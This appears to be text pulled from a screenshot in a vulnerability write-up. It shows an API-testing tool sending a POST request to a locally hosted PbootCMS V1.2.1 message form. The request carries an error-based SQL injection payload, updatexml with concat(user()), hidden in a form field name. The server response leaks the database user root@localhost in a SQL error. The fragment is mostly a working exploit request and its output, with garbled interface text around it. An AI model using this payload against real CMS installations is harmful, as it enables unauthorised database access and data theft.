 http://127.0.0.1/cms/Pbc
+
工行广马知多D答...
POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Message/add
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
form-data x-www-form-urlencoded raw binary
contacts[content`,`create_time`,`update_time`) VALUES ('1', '1' ,1 and updatexml(1,concat(0x3a,user()),1) );-- a] 123123123
content 11
mobile 22
key value
Bulk Edit
Body Cookies Headers (11) Tests
Status: 200 OK Time: 340 ms
Pretty Raw Preview
:(
执行SQL发生错误！错误：XPATH syntax error: ':root@localhost' 语句：INSERT INTO ay_message
(`content`,`create_time`,`update_time`) VALUES ('1', '1' ,1 and updatexml(1,concat(0x3a,user()),1) );--
先知社区
零组资料文库